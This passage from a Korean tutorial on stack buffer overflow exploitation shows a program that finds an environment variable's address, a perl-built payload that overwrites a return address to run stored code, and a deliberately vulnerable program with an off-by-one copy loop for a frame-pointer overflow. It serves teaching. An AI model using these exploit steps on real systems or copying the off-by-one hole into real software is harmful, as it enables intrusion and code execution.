esp 값이나 ebp 값을 기준으로 해서 메모리를 덤프 해 보는 것이다. 0xbfffffff 에 가까워 질 수록 환경변수가 보인다.
여기선 프로그램을 이용해서 추출해 보자.
//get.c//
#include <stdio.h>

int main(int argc, char *argv[])
{
printf("%p\n",getenv(argv[1]));
}
//end

[sjh21a@work overflow]$ ./get HEL
0xbfffff3a
[sjh21a@work overflow]$
나온 주소를 가지고 공격을 해보자. 성공 한다면 test 라는 디렉토리가 생성 될 것 이다.
[sjh21a@work overflow]$ ./vul `perl -e 'print "\x3a\xff\xff\xbf"x8'`
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x    3 sjh21a   sjh21a       4096  2월  2 20:10 .
drwxr-xr-x  703 sjh21a   sjh21a     753664  2월  2 20:07 ..
drwxrwxr-x    2 sjh21a   sjh21a       4096  2월  2 20:10 test
[sjh21a@work overflow]$
디렉토리가 생성 되었다. 만약 쉘을 실행 시키는 코드 였다면 쉘이 실행 되었을 것 이다.
이 뒷 부분 부터 쉘을 실행 시키는 코드를 사용 하겠다.
다음은 stack frame pointer 오버플로우 (sfp over) 에 대한 설명이다.
―[0x02. 스택 프레임포인터 오버플로우]―――――――――――――
sfp overflow 는 단지 1byte 의 공간이 쉘을 띄우는데 사용 될 수 있다는 것을 보여준다.
프로그래밍 할 때 생기는 약간의 실수가 이것을 가능하게 해준다.
다음을 보자. 이번 챕터 에서 exploit 할 취약 프로그램이다.
//vul.c//
int main(int argc, char *argv[])
{
func(argv[1]);
}

func(char *s)
{
char buf[16];
int i;

for(i=0;i<=16;i++)
buf[i] = s[i];
}
//end//
sfp over 는 조금 복잡하기 때문에 공격에 필요한 배경지식을 모두 적어 보도록 하겠다.
(내가 공부해야 되기 때문인가..)
일단 알아야 할 것은 main 함수와 sub 함수가 실행 될 때의 스택의 모양이다.
어떤 일을 하고 레지스터가 어떻게 변하는지 알아야 할 필요가 있다.
간단한 프로그램을 짜서 살펴보도록 하자.